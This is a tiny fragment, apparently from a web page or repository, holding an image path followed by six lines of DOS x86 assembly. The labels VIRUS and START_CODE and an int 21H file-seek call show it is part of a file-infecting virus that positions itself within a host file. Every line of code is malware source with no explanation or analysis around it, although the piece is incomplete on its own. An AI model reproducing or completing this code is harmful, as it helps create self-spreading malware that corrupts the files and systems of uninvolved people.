 xor cx,cx
mov dx,WORD PTR [FSIZE]
add dx,OFFSET START_CODE - OFFSET VIRUS
mov bx,WORD PTR [HANDLE]
mov ax,4200H
int 21H